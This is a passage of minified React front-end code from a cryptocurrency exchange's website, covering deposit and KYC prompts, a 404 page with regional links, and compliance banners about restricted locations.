k=e=>{let{visible:t,subWebsiteId:n,onClose:c}=e,{t:f}=(0,r.$G)("header"),{depositListData:_}=b({subWebsiteId:n}),w=(0,i.useCallback)(()=>(0,o.jsxs)(a.k,{justify:"space-between",align:"center",children:[(0,o.jsx)(s,{children:f("header.fund.wallet")}),(0,o.jsx)(d,{onClick:c,children:(0,o.jsx)(v.ci4,{})})]}),[f,c]),y=e=>!e.hidden;return(0,o.jsx)(l.d,{drawContentStyle:{padding:"24px",boxSizing:"border-box"},hiddenScrollbar:!0,visible:t,onClose:c,header:w(),children:_.filter(y).map(e=>(0,o.jsxs)(u,{children:[(0,o.jsx)(p,{children:e.title}),e.children.filter(y).map(e=>(0,o.jsx)(m,{children:(0,o.jsx)("a",{href:e.link,onClick:e.onClick,children:(0,o.jsxs)(a.k,{justify:"space-between",align:"center",children:[(0,o.jsxs)(a.k,{gap:12,align:"center",children:[e.icon,(0,o.jsxs)(a.k,{direction:"column",children:[(0,o.jsx)(h,{children:e.title}),(0,o.jsx)(g,{children:e.desc})]})]}),(0,o.jsx)(x.dYy,{className:"header-deposit-right-arraw-icon"})]})})},e.title))]},e.title))})}},84759:function(e,t,n){n.d(t,{d:function(){return m}});var o=n(97458),a=n(37667),i=n(59358),r=n(4120),l=n(66229),c=n(25413);let s=l.ZP.div.withConfig({displayName:"style__DrawMask",componentId:"sc-c64d0091-0"})(["width:100%;height:100%;position:relative;background-color:#000;transition:opacity 0.3s;"]),d=l.ZP.div.withConfig({displayName:"style__DrawContent",componentId:"sc-c64d0091-1"})(["position:absolute;top:0;left:",";right:",";background-color:",";height:100%;width:414px;transition:transform 0.3s;"," @media screen and (max-width:414px){width:100%;","}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"0":"unset"},e=>{let{theme:{lang:t}}=e;return"ar"!==t?"0":"unset"},e=>{let{isHalfScreen:t}=e;return t?"var(--color-layer-1)":"var(--color-layer-3)"},e=>{let{hiddenScrollbar:t}=e;return t&&(0,c.iv)(["overflow:auto;scrollbar-width:none;-ms-overflow-style:none;&::-webkit-scrollbar{display:none;}"])},e=>{let{isHalfScreen:t}=e;return t&&(0,c.iv)(["top:68px;border-radius:12px 12px 0 0;"])}),u=l.ZP.div.withConfig({displayName:"style__DrawerContainer",componentId:"sc-c64d0091-2"})(["position:fixed;top:0;right:0;bottom:0;width:100%;height:100%;z-index:101;","{transform:",";}","{background-color:var(--color-bg-mask);}"],d,e=>{let{visible:t,theme:{lang:n}}=e;return t?"translateX(0)":"translateX(".concat("ar"===n?"-100%":"100%",")")},s);var p=n(7829);let m=e=>{let{visible:t=!1,onClose:n,header:l,children:c,drawContentStyle:m,hiddenScrollbar:h=!1,isHalfScreen:g=!1,className:f}=e,[_,v]=(0,a.useState)(t),[w,y]=(0,a.useState)(t),[,b]=(0,i.P)();return((0,r.P)(()=>{t&&(b(!0),v(!0),requestAnimationFrame(()=>{y(t)})),t||(b(!1),y(t),setTimeout(()=>{v(!1)},300))},[t]),_||t)?(0,o.jsxs)(u,{visible:w,className:(0,p.W)("next-core-header-footer",f),children:[(0,o.jsx)(s,{onClick:n}),(0,o.jsxs)(d,{style:m,hiddenScrollbar:h,isHalfScreen:g,children:[l,c]})]}):null}},6910:function(e,t,n){n.d(t,{S:function(){return u}});var o=n(97458),a=n(37667),i=n(56700),r=n(66229),l=n(56299);let c=r.ZP.div.withConfig({displayName:"ErrorBoundary__StyledWrapper",componentId:"sc-6fa965cd-0"})(["display:flex;flex-direction:column;justify-content:center;align-items:center;padding:20px;background-color:var(--color-neutral-5);"]),s=r.ZP.div.withConfig({displayName:"ErrorBoundary__StyledError",componentId:"sc-6fa965cd-1"})(["font-size:64px;color:var(--color-funct-3,#cc3d55);@media screen and (max-width:992px){font-size:48px;}"]),d=r.ZP.h1.withConfig({displayName:"ErrorBoundary__StyledSubtitle",componentId:"sc-6fa965cd-2"})(["font-size:var(--font-subtitle,24px);font-weight:500;margin:20px 0;"]);class u extends a.Component{static getDerivedStateFromError(){return{hasError:!0}}componentDidCatch(e,t){var n;console.error("Error caught by Error Boundary:",e,t,this.props.component),null===(n=window.apmPlus)||void 0===n||n.call(window,"captureException",e)}render(){return this.state.hasError?this.props.fallback?this.props.fallback:(0,o.jsxs)(c,{children:[(0,o.jsx)(s,{children:(0,o.jsx)(i.Bi2,{style:{width:24,height:24}})}),(0,o.jsx)(d,{children:"Something went wrong"}),(0,o.jsx)(l.z,{type:"primary",onClick:()=>window.location.reload(),children:"Refresh"})]}):this.props.children}constructor(...e){var t,n;super(...e),n={hasError:!1},(t="state")in this?Object.defineProperty(this,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):this[t]=n}}},41950:function(e,t,n){n.d(t,{S:function(){return i}});var o=n(97458);let a=e=>{let{Icon:t,size:n,color:a,...i}=e;return(0,o.jsx)(t,{size:n||16,color:"default"===a?"":null!=a?a:"currentColor",...i})},i=e=>{let{iconList:t,code:n,...i}=e,r=t[n];return r?(0,o.jsx)(a,{Icon:r,...i}):(0,o.jsx)("span",{})}},19915:function(e,t,n){n.d(t,{W:function(){return u}});var o=n(97458),a=n(37667),i=n(6020),r=n(62014),l=n(56299),c=n(79446),s=n(11750),d=n(4120);let u=()=>{let[e,t]=(0,a.useState)(!1),{complianceCheck:n}=(0,s.J)({enableRequest:!0}),u=(0,a.useMemo)(()=>{var e;return null==n?void 0:null===(e=n.limit)||void 0===e?void 0:e.gray_tax_area_toast},[n]),p=u&&1===u.is_show;(0,d.P)(()=>{if(p&&u)try{let e="gray_tax_area_toast_shown",n=window.localStorage.getItem(e),o=Date.now();(!n||i(o).diff(Number(n))>864e5)&&(t(!0),window.localStorage.setItem(e,String(o)))}catch(e){t(!0)}},[p,u]);let m=(null==u?void 0:u.can_close)===1,h=(null==u?void 0:u.title)||"Dear user",g=(null==u?void 0:u.content)||"",f=(null==u?void 0:u.btn_text)||"OK",_=(null==u?void 0:u.url)||"",v=(0,a.useCallback)(()=>{m&&t(!1)},[m]),w=(0,a.useCallback)(()=>{_&&(window.location.href=_),t(!1)},[_]);return p&&u?(0,o.jsxs)(r.u_,{opened:e,onClose:v,title:h,closeOnClickOutside:m,h5FixedBottom:!0,type:"sm",styles:{footer:{display:"flex",justifyContent:"center"},header:{fontSize:"20px"},content:{"@media (min-width: 539px)":{paddingTop:"0px",paddingBottom:"16px"}}},children:[g&&(0,o.jsx)("div",{dangerouslySetInnerHTML:{__html:c.sanitize(g)}}),(0,o.jsx)(r.u_.Footer,{children:(0,o.jsx)(l.z,{type:"primary",fullWidth:!0,onClick:w,styles:{label:{whiteSpace:"normal"},root:{backgroundColor:"var(--color-cmpt-button-primary)","&:hover":{backgroundColor:"var(--color-cmpt-button-primary)!important"}}},children:f})})]}):null}},63415:function(e,t,n){n.d(t,{x:function(){return f}});var o=n(97458),a=n(37667),i=n(71760),r=n(96651),l=n(36492),c=n(19020);let s={content:"content-xNiFjv",tipText:"tipText-R_RrJF",questionMarkIcon:"questionMarkIcon-MfsiH3",tipButton:"tipButton-ajUmYO",closeIcon:"closeIcon-TQWXFN",marqueeBox:"marqueeBox-Llt0wP",marquee:"marquee-VFxxZg"},d=n(66229).ZP.div.withConfig({displayName:"style__KycTipBarContainer",componentId:"sc-ae472ec1-0"})(["box-sizing:border-box;position:sticky;top:",";top:",";top:",";",";height:40px;width:100%;padding:0 12px;padding-right:40px;background-color:#353638;display:flex;align-items:center;justify-content:center;z-index:11;@media (max-width:768px){padding-right:12px;justify-content:space-between;overflow:hidden;}"],e=>{let{deviceType:t}=e;return t?0:"48px"},e=>{let{deviceType:t,customAppHeaderHeight:n,isShowAppHeaderParams:o}=e;return t&&(0,c.NW)(o)?"calc(".concat(n,"px + constant(safe-area-inset-top))"):"constant(safe-area-inset-top)"},e=>{let{deviceType:t,customAppHeaderHeight:n,isShowAppHeaderParams:o}=e;return t&&(0,c.NW)(o)?"calc(".concat(n,"px + env(safe-area-inset-top))"):"env(safe-area-inset-top)"},e=>{let{deviceType:t}=e;return t?"":"top: 48px;"});var u=n(59164),p=n(58957),m=n(13679);let{siteConfig:h}=u.webSiteConfig,g=e=>{let t={[m.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN]:"/help/guide/safe_question/17293/about-identity-verification-kyc-procedures-on-web",[m.SUB_WEBSITE.SUB_WEBSITE_ID_US]:"/help/guide/security-settings/45216/how-to-complete-identity-kyc-verification-on-gate-web"};return"".concat((0,c.B0)()).concat(t[e]||t[m.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN])};function f(e){var t;let{isHeaderPropsShow:n=!1,deviceType:u,isShowAppHeaderParams:f="is_show_title",customAppHeaderHeight:_="64",sub_website_id:v=m.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN}=e,{t:w}=(0,l.$G)("header"),{isCompletedKYC2:y,setIsCompletedKYC2:b,userInfoData:x}=(0,p.Eu)(),k=(0,i.useRouter)(),C=(0,a.useRef)(null),S=(0,a.useRef)(null),[I,E]=(0,a.useState)(!1);return((0,a.useEffect)(()=>{window.collectEvent&&window.collectEvent("beconEvent","common_kyc_event",{page_link:k.asPath})},[k.asPath]),(0,a.useEffect)(()=>{if(y)return;let e=()=>{S.current&&C.current&&E(S.current.offsetWidth>C.current.offsetWidth)},t=requestAnimationFrame(()=>{e()});return window.addEventListener("resize",e),()=>{cancelAnimationFrame(t),window.removeEventListener("resize",e)}},[k.locale,y]),y||v===m.SUB_WEBSITE.SUB_WEBSITE_ID_TEST_NET||v===m.SUB_WEBSITE.SUB_WEBSITE_ID_US&&Number(null==x?void 0:x.verified)===c.fC.KYC_LV_1||v===m.SUB_WEBSITE.SUB_WEBSITE_ID_US&&!n)?null:(0,o.jsxs)(d,{isShowAppHeaderParams:f,customAppHeaderHeight:_,deviceType:u,className:"kyc-tip-bar-container",children:[(0,o.jsxs)("p",{className:s.content,children:[(0,o.jsxs)("span",{className:s.tipText,children:[(0,o.jsx)("span",{ref:C,className:s.marqueeBox,children:(0,o.jsx)("span",{className:I?s.marquee:"",ref:S,children:w("kyc.verification_site",{site:(null==h?void 0:null===(t=h[v+""])||void 0===t?void 0:t.name)||"Gate"})})}),(0,o.jsx)(r.default,{"data-click-event":"common_kyc_event","data-collect-params":'{"button_name": "kyc_guide","page_from": "'.concat(k.asPath,'"}'),onClick:()=>{if(u){let e="".concat((0,c.B0)(),"/help/guide/safe_question/23118/about-kyc-identity-verification-procedures-on-app");1==+u?window.gateio.openWebUrl(e,"","DEFAULT",""):window.webkit.messageHandlers.openWebUrl.postMessage({url:e,needNav:!0,title:""})}else{let e=g(v);window.open(e,"_blank")}},className:s.questionMarkIcon,loader:c.BC,src:"".concat("/cdn/fe","/static/images/core-lib-imgs/common/question_mark.svg"),alt:"question_mask",width:14,height:14})]}),(0,o.jsx)("span",{className:s.tipButton,"data-click-event":"common_kyc_event","data-collect-params":'{"button_name": "kyc_go","page_from": "'.concat(k.asPath,'"}'),onClick:()=>{window.collectEvent&&window.collectEvent("myaccount_security_click",{button_name:"guide_kyc"}),u?1==+u?window.gateio.openNative("kyc",""):window.webkit.messageHandlers.openNative.postMessage({url:"kyc",data:""}):window.open("".concat((0,c.B0)(),"/myaccount/kyc_home"),"_blank")},children:w("kyc.VerifyNow")})]}),(0,o.jsx)(r.default,{"data-click-event":"common_kyc_event","data-collect-params":'{"button_name": "kyc_close","page_from": "'.concat(k.asPath,'"}'),onClick:()=>{b(!0)},className:s.closeIcon,loader:c.BC,src:"".concat("/cdn/fe","/static/images/core-lib-imgs/common/close.svg"),alt:"close",width:14,height:14})]})}},95246:function(e,t,n){n.d(t,{n:function(){return d}});var o=n(37667),a=n(71760),i=n(38082),r=n(19020),l=n(13679),c=n(11750);let s=e=>{if(!e)return!1;try{let t=decodeURIComponent(e).split("/");if(2!==t.length||isNaN(Number(t[0]))||isNaN(Number(t[1])))return!1}catch(e){return!1}return!0},d=e=>{let{subWebSiteId:t,onClose:n,separateByPath:d=!0,enableStorage:u=!0}=e,p=(0,a.useRouter)(),{SUB_WEBSITE_ID_MAIN:m}=l.SUB_WEBSITE,h=t===m,{complianceCheck:g}=(0,c.J)({enableRequest:!0}),{tips:f={}}=g||{},[_,v]=(0,o.useState)(!1),[w,y]=(0,o.useState)(!1),b=(0,o.useCallback)(()=>{let e=d?"_".concat(p.pathname.replace(/[^a-zA-Z0-9]/g,"_")):"";return"limit_modal_shown".concat(e)},[d,p.pathname]),x=(0,o.useCallback)(e=>{let t=new Date().toISOString().split("T")[0],n=b(),o=localStorage.getItem(n);if(!o||!s(o))return!1;try{let[n,a]=o.split("/");if(new Date(Number(a)).toISOString().split("T")[0]===t)return Number(n)>=e}catch(e){}return!1},[b]),k=(0,o.useCallback)(()=>{if(!u)return;let e=b(),t=localStorage.getItem(e),n=new Date().toISOString().split("T")[0],o=Date.now(),a=1;if(t&&s(t))try{let[e,o]=t.split("/");new Date(Number(o)).toISOString().split("T")[0]===n&&(a=Number(e)+1)}catch(e){}localStorage.setItem(e,"".concat(a).concat("/").concat(o))},[u,b]),C=(0,o.useMemo)(()=>({register:"/signup",home:"/",login:"/login"}),[]),S=(0,o.useCallback)(e=>{if(!e||0===e.length)return!0;let t=p.pathname;return e.some(e=>t===C[e])},[p.pathname,C]),I=(0,o.useCallback)(e=>{var t;let n=(null===(t=e.options)||void 0===t?void 0:t.maxCount)||0;return!(!e.enable||!S(e.path||[])||u&&n>0&&x(n))},[u,x,S]),E=(0,o.useCallback)(()=>{v(!1),null==n||n()},[n]),N=(0,o.useCallback)(e=>{let t=[];return e.ok_button&&t.push({type:"primary",label:e.ok_button,actionClick:()=>{e.ok_button_router&&(window.location.href=e.ok_button_router),E()}}),t},[E]);return(0,i.Z)(()=>{var e;if(!h)return;let t=(null===(e=f.options)||void 0===e?void 0:e.maxCount)||0;f&&Object.keys(f).length>0&&!w&&I(f)&&(v(!0),y(!0),u&&t>0&&k())},[h,f,I,u,k,w]),{isOpened:_,modalConfig:(0,o.useMemo)(()=>{if(!f||0===Object.keys(f).length)return null;let e=N(f),t=(0,r.Bu)(f.content||"",f.text_link||[]);return{title:f.title,content:t,operation:e,closeOnClickOutside:!0}},[f,N]),handleClose:E}}},36205:function(e,t,n){n.d(t,{w:function(){return f}});var o=n(97458),a=n(37667),i=n(36492),r=n(71760),l=n(82571);let c=()=>(0,o.jsx)("svg",{viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,o.jsx)("g",{className:"32px-\xe7\xae\x80\xe5\x8d\x95\xe5\xa5\xbd\xe7\x94\xa8",children:(0,o.jsxs)("g",{className:"Group 1707482570",clipRule:"evenodd",fillRule:"evenodd",children:[(0,o.jsx)("path",{className:"brand",d:"m17.267 16.494 10.835 6.054-5.485 1.225-2.397 4.575-2.953-11.854Zm2.446 3.2 1.043 4.184.788-1.505 2.119-.473-3.95-2.206Z",fill:"#2354E6"}),(0,o.jsx)("path",{className:"normal",d:"M16 11.675a4.325 4.325 0 1 0 0 8.65v1.8A6.125 6.125 0 1 1 22.125 16h-1.8A4.325 4.325 0 0 0 16 11.675Z",fill:"#262933"}),(0,o.jsx)("path",{className:"normal",d:"M16 6.4a9.6 9.6 0 1 0 0 19.2v1.8C9.704 27.4 4.6 22.296 4.6 16S9.704 4.6 16 4.6 27.4 9.704 27.4 16h-1.8A9.6 9.6 0 0 0 16 6.4Z",fill:"#262933"})]})})}),s=()=>(0,o.jsx)("svg",{viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,o.jsx)("g",{className:"32px-\xe5\x8d\x9a\xe5\xae\xa2",children:(0,o.jsxs)("g",{className:"Group 1707482294",children:[(0,o.jsx)("path",{clipRule:"evenodd",className:"normal",d:"M4.675 5.6h19.15v17.65a1.35 1.35 0 1 0 2.7 0v-7.912h1.8v7.912a3.15 3.15 0 1 1-6.3 0V7.4H6.475v17.2h13.162v1.8H4.675V5.6Z",fillRule:"evenodd",fill:"#262933"}),(0,o.jsx)("g",{className:"Group 1707482295",children:(0,o.jsx)("path",{clipRule:"evenodd",className:"brand",d:"M18.299 20.9h-8.5v-1.8h8.5v1.8Zm.228-8.171-4.18 3.028-1.636-1.588-2.19 1.563-1.045-1.464 3.41-2.437 1.63 1.58 2.955-2.14 1.056 1.458Z",fillRule:"evenodd",fill:"#2354E6"})})]})})});var d=n(13679);let u=e=>{let{subWebsiteId:t,lang:n}=e,{t:o}=(0,i.$G)(["nofound"]),r=(0,a.useMemo)(()=>({[d.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN]:{helpfulLinksData:[{text:o("next.nf.spot"),link:"/".concat(n,"/trade/BTC_USDT"),column:1},{text:o("next.nf.futures"),link:"/".concat(n,"/futures/USDT/BTC_USDT"),column:1},{text:o("next.nf.alpha"),link:"/".concat(n,"/alpha"),column:1},{text:o("next.nf.etf"),link:"/".concat(n,"/etf"),column:1},{text:o("next.nf.convert"),link:"/".concat(n,"/convert/USDT/BTC"),column:1},{text:o("next.nf.buy_sell"),link:"/".concat(n,"/buy-sell-crypto"),column:1},{text:o("next.nf.copy_trading"),link:"/".concat(n,"/copytrading"),column:1},{text:o("header.markets"),link:"/".concat(n,"/price"),column:2},{text:o("next.nf.big_data"),link:"/".concat(n,"/crypto-market-data"),column:2},{text:o("next.nf.price_prediction"),link:"/".concat(n,"/price-prediction"),column:2},{text:o("next.nf.how_to_buy"),link:"/".concat(n,"/how-to-buy"),column:2},{text:o("next.nf.fiat_converter"),link:"/".concat(n,"/converter"),column:2},{text:o("next.nf.news"),link:"/".concat(n,"/news"),column:3},{text:o("next.nf.learn"),link:"/".concat(n,"/learn"),column:3},{text:o("next.nf.blog"),link:"/".concat(n,"/blog"),column:3},{text:o("next.nf.crypto_wiki"),link:"/".concat(n,"/crypto-wiki"),column:3},{text:o("next.nf.glossary"),link:"/".concat(n,"/learn/glossary"),column:3},{text:o("next.nf.crypto_calendar"),link:"/".concat(n,"/upcoming-event"),column:3},{text:o("next.nf.help_center"),link:"/".concat(n,"/help"),column:3}],trendingStoryData:[{text:o("next.notFound.recommendation.bitcoinHalving"),link:"/".concat(n,"/explore/bitcoin-halving-countdown")},{text:o("next.notFound.recommendation.copyTrading"),link:"/".concat(n,"/learn/articles/what-is-copy-trading-and-how-to-use-it/298")},{text:o("next.notFound.recommendation.ORDI"),link:"/".concat(n,"/learn/articles/what-is-ordi/1224")}]},[d.SUB_WEBSITE.SUB_WEBSITE_ID_US]:{helpfulLinksData:[{text:o("footer.trade"),link:"/".concat(n,"/trade/BTC_USDT"),column:1},{text:o("footer.announcements"),link:"/".concat(n,"/announcements"),column:1},{text:o("footer.AboutUs"),link:"/".concat(n,"/about-us"),column:1},{text:o("header.markets"),link:"/".concat(n,"/price"),column:2},{text:o("next.notFound.footer.gateBlog"),link:"/".concat(n,"/blog"),column:2},{text:o("next.nf.help_center"),link:"/".concat(n,"/help"),column:3},{text:o("footer.partners"),link:"/".concat(n,"/brand-partnerships"),column:3}],trendingStoryData:[{text:"Gate US Officially Launches to Offer Secure and Compliant Crypto Trading to U.S. Customers",link:"/".concat(n,"/announcements/article/45221")},{text:"Exclusive for New Users -Sign up and deposit to get $20",link:"/".concat(n,"/announcements/article/45236")},{text:"What will the future of cryptocurrency look like in the next 10 years?",link:"/".concat(n,"/blog/160/What-will-the-future-of-cryptocurrency-look-like-in-the-next-10-years")}]},[d.SUB_WEBSITE.SUB_WEBSITE_ID_UAE]:{helpfulLinksData:[{text:o("header.markets"),link:"/".concat(n,"/price"),column:1},{text:o("footer.trade"),link:"/".concat(n,"/trade/BTC_USDT"),column:1},{text:o("next.nf.help_center"),link:"/".concat(n,"/help"),column:1},{text:o("footer.announcements"),link:"/".concat(n,"/announcements"),column:1}],trendingStoryData:[]},[d.SUB_WEBSITE.SUB_WEBSITE_ID_JP]:{helpfulLinksData:[{text:o("header.markets"),link:"/".concat(n,"/price"),column:1},{text:o("footer.trade"),link:"/".concat(n,"/trade/BTC_JPY"),column:1},{text:o("next.nf.help_center"),link:"/".concat(n,"/help"),column:1},{text:o("footer.announcements"),link:"/".concat(n,"/announcements"),column:1}],trendingStoryData:[]}}),[o,n]);return(0,a.useMemo)(()=>r[t]||{},[r,t])},p=()=>{[["--color-bg-1","#ffffff"],["--color-text-1","#262933"],["--color-text-2","#2e384d"],["--color-brand-1","#2354e6"],["--color-brand-3","#2354e6"]].forEach(e=>{let[t,n]=e;document.body.style.setProperty(t,n)})},m={container:"container-iNeTfk",wrapper:"wrapper-JTPzbq",content:"content-eHHplc",contentImage:"contentImage-Rx4Obi",textInner:"textInner-Haef1q",title:"title-zCe5KG",returnHomeButton:"returnHomeButton-gcaO2s",footer:"footer-axaFnk",footerItem:"footerItem-ZpEjFh",footerItemLabelInner:"footerItemLabelInner-LTYYD7",footerItemLabelIcon:"footerItemLabelIcon-vj5hmH",footerItemLabelTitle:"footerItemLabelTitle-ojuNvI",footerItemLinkList:"footerItemLinkList-aKTR7t",column:"column-_kC0sW",footerItemLinkPoint:"footerItemLinkPoint-tHIZef",footerItemLinkText:"footerItemLinkText-X_QlGY",flexCenter:"flexCenter-sWA087",trendingLinkItemText:"trendingLinkItemText-vbWEQ4"};var h=n(36909);let g=()=>{(0,a.useEffect)(()=>{p()},[])},f=e=>{let{lang:t,isMobile:n,subWebsiteId:p,redirect:f}=e,{t:_}=(0,i.$G)(["nofound"]),{locale:v="en"}=(0,r.useRouter)(),w=(0,l.a)("(max-width: 768px)"),y=n||w,b=t||v,x=p||h.env.SUB_WEBSITE_ID||d.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN;g();let k=(0,a.useMemo)(()=>y?"".concat("/cdn/fe","/static/images/core-lib-imgs/notFound/404-h5.webp"):"".concat("/cdn/fe","/static/images/core-lib-imgs/notFound/404-web.webp"),[y]),{helpfulLinksData:C,trendingStoryData:S}=u({subWebsiteId:x,lang:b}),I=(0,a.useMemo)(()=>(C||[]).reduce((e,t)=>{let n=t.column||1;return e[n]=e[n]||[],e[n].push(t),e},{}),[C]),E=e=>e.map(e=>{let{text:t,link:n}=e;return(0,o.jsxs)("a",{href:n,children:[(0,o.jsx)("div",{className:m.footerItemLinkPoint}),(0,o.jsx)("div",{className:m.footerItemLinkText,children:t})]},t)});return(0,o.jsx)("div",{className:m.container,children:(0,o.jsxs)("div",{className:m.wrapper,children:[(0,o.jsx)("div",{className:m.content,children:(0,o.jsx)("div",{className:m.contentImage,style:{backgroundImage:"url(".concat(k,")")},children:(0,o.jsxs)("div",{className:m.textInner,children:[(0,o.jsx)("h1",{className:m.title,children:_("next.notFound.title")}),(0,o.jsx)("a",{className:m.returnHomeButton,href:f||"/".concat(b),children:_("next.notFound.returnHomePage")})]})})}),(0,o.jsxs)("div",{className:m.footer,children:[(0,o.jsxs)("div",{className:m.footerItem,children:[(0,o.jsxs)("div",{className:m.footerItemLabelInner,children:[(0,o.jsx)("div",{className:m.footerItemLabelIcon,children:(0,o.jsx)(c,{})}),(0,o.jsx)("div",{className:m.footerItemLabelTitle,children:_("next.notFound.helpfulLinks")})]}),(0,o.jsx)("div",{className:m.footerItemLinkList,children:Object.keys(I).map(e=>(0,o.jsx)("div",{className:m.column,children:E(I[parseInt(e)])},e))})]}),(0,o.jsx)("div",{className:"".concat(m.flexCenter," ").concat(m.footerItem),children:S&&S.length>0&&(0,o.jsxs)("div",{className:m.flexCenter,children:[(0,o.jsxs)("div",{className:m.footerItemLabelInner,children:[(0,o.jsx)("div",{className:m.footerItemLabelIcon,children:(0,o.jsx)(s,{})}),(0,o.jsx)("div",{className:m.footerItemLabelTitle,children:_("next.notFound.trendingStory")})]}),(0,o.jsx)("div",{className:m.footerItemLinkList,children:(0,o.jsx)("div",{className:m.column,children:(S||[]).map(e=>{let{text:t,link:n}=e;return(0,o.jsxs)("a",{href:n,children:[(0,o.jsx)("div",{className:m.footerItemLinkPoint}),(0,o.jsx)("div",{className:m.trendingLinkItemText,children:t})]},t)})})})]})})]})]})})}},31017:function(e,t,n){n.d(t,{P:function(){return c}});var o=n(97458),a=n(96651),i=n(13679),r=n(19020);let l=n(66229).ZP.div.withConfig({displayName:"style__QrCodeImage",componentId:"sc-187dca8b-0"})(["position:relative;display:flex;align-items:center;justify-content:center;border-radius:2px;background-color:#ffffff;width:92px;height:92px;padding:3px;box-sizing:content-box;"]),c=e=>{let{style:t,subWebsiteId:n=0,width:c=92,height:s=92,mainQrCodeSrc:d,...u}=e,p=(n===i.SUB_WEBSITE.SUB_WEBSITE_ID_TURKEY?i.NC:d)||i.id;return(0,o.jsx)(l,{style:{width:"".concat(c,"px"),height:"".concat(s,"px"),...t},children:(0,o.jsx)(a.default,{src:p,loader:r.BC,alt:"qrCode",width:c,height:s,...u})})}},94744:function(e,t,n){n.d(t,{aU:function(){return y}});var o=n(97458),a=n(37667),i=n(71760),r=n(17138),l=n(56299),c=n(22889),s=n(66229),d=n(82571),u=n(98002),p=n(71998),m=n(4120),h=n(79446),g=n(2545),f=n(95513),_=n(56599),v=n(13679);let w=s.ZP.div.withConfig({displayName:"RemindBar__Label",componentId:"sc-24783f5c-0"})(["font-size:16px;font-weight:400;line-height:150%;color:#e0e0e0;& a{color:#4070ff;user-select:auto;}@media screen and (max-width:992px){margin:0 24px 0 8px;font-size:14px;}"]),y=e=>{let{isLimit:t,content:n,actionText:s,actionLink:y,limitFlag:b,t:x,clickCallback:k,isLogin:C,isExpend:S=!0,hasJumpLink:I=!1,subWebsiteId:E=v.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN}=e,N=(0,a.useMemo)(()=>"ComplianceLimitMessage"+b,[b]),{locale:T="en",asPath:B}=(0,i.useRouter)(),j=(0,d.a)("(max-width: 768px)"),{isJa:P}=(0,f.b)(),L=(0,_.R9)(E),U=(0,a.useCallback)(()=>{(0,r.SR)(N)},[N]),M=(0,a.useCallback)((e,t)=>{let n={[g.aK["en-us"]]:"".concat(window.location.origin,"/").concat(g.aK["en-us"]).concat(B),[g.aK["en-eu"]]:"".concat(window.location.origin,"/").concat(g.aK["en-eu"]).concat(B),[g.aK.en]:"".concat(window.location.origin).concat(B),[g.aK["en-jp"]]:"".concat(window.location.origin,"/").concat(g.aK["ja-jp"],"/about-us"),[g.aK["en-uk"]]:"".concat(window.location.origin,"/").concat(g.aK["en-uk"]).concat(B),[g.aK["en-au"]]:"".concat(window.location.origin,"/").concat(g.aK["en-au"]).concat(B),[g.aK["en-dubai"]]:"".concat(window.location.origin,"/").concat(g.aK["en-dubai"]).concat(B)};(0,p.setCookie)("lang",g.aK.en);let o=n[e]||n[g.aK.en];window.location.href=(null==t?void 0:t.some(e=>B.includes(e)))?"".concat(window.location.origin):o},[B,P]),D=(0,a.useMemo)(()=>({COOKIES_POLICY:{en:{content:x("footer.cookies.policy.text",{policyUrl:"".concat(L,"/legal/cookies-policy")}),buttons:[{type:"outlined",label:x("footer.reject"),styles:{color:"#FFFFFF"},actionClick:()=>null==k?void 0:k({beforeClose:U})},{type:"secondary",label:x("footer.accept.necessary"),actionClick:()=>null==k?void 0:k({beforeClose:U})},{type:"primary",label:x("footer.accept.all"),actionClick:()=>null==k?void 0:k({beforeClose:U})}]}},LIMIT_IP_HOME:{en:{content:x("IP.Address.Limit.Tip",{version:String(Date.now())}).replace("/docs/agreement.pdf","/docs/agreement.html"),buttons:[{type:"primary",label:x("IGotIt"),actionClick:U}]}},LIMIT_WITHDRAW_HOME:{en:{content:x("IsOnlyWithdrawUserTips"),buttons:[{type:"primary",label:x("CreateATicket"),actionClick:()=>{window.location.href="/myaccount/tickets"}}]}},NOT_LOGIN_IP_LIMIT:{zh:{content:'用户您好，\n          您似乎正在尝试从<a href="https://www.gate.com/" target="_blank">Gate</a>无法提供服务或限制服务的地区访问，为了确保您可以继续使用我们的服务，请注册/登录并完成身份认证。我们对造成的不便表示歉意。了解更多信息，请参阅我们的<a href="/docs/agreement.html" target="_blank">用户协议</a>。',buttons:[{type:"primary",label:"我已知晓",actionClick:()=>{(0,r.SR)(N)}}]},en:{content:'Dear User,\n          It appears that you are attempting to access our services from a Restricted Location where <a href="https://www.gate.com/" target="_blank">Gate</a> is either unable to provide services or restricts access. To ensure continued access to our services, please sign up or log in to complete the Identity Verification process. We apologize for any inconvenience this may cause. For more information, please refer to our <a href="/docs/agreement.html" target="_blank">User Agreement</a>.',buttons:[{type:"primary",label:"I Got it",actionClick:()=>{(0,r.SR)(N)}}]}},PROHIBITED_COUNTRIES:{en:{content:'It seems that you are attempting to access our services from a Restricted Location where Gate is unable to provide services. We apologize for any inconvenience this may cause. Currently, the Restricted Locations include but not limited to: the United States of America, Canada, Cambodia, Thailand, Cuba, Iran, North Korea and so on. For more information regarding the Restricted Locations, please refer to the <a href="/user-agreement" target="__blank">User Agreement</a>. Should you have any other questions, please contact our <a href="/groupchat/call_service?platform=web" target="__blank">Customer Support Team</a>.',buttons:[{type:"primary",label:"I Acknowledge",actionClick:()=>{C&&I&&(window.location.href="myaccount/withdraw/USDT"),(0,r.SR)(N)}}]}},MAIN_to_EU:{en:{content:"It looks like that you’re viewing our website from the EU region. Please switch to the EU site to view the products supported in your current region.",buttons:[{type:"primary",label:"Switch Site",actionClick:()=>M(g.aK["en-eu"])}]}},EU_to_MAIN:{en:{content:"It looks like that you’re viewing our website from the non-EU region. Please switch to the global site to view the products supported in your current region.",buttons:[{type:"primary",label:"Switch Site",actionClick:()=>M(g.aK.en)}]},[g.aK["it-eu"]]:{content:"Sembra che tu stia visualizzando il nostro sito web da una regione non UE. Passare al sito globale per visualizzare i prodotti supportati nella propria regione.",buttons:[{type:"primary",label:"Cambia Sito",actionClick:()=>M(g.aK.en)}]}},US_to_MAIN:{en:{content:"It looks like that you’re viewing our website from the non-US region. Please switch to the global site to view the products supported in 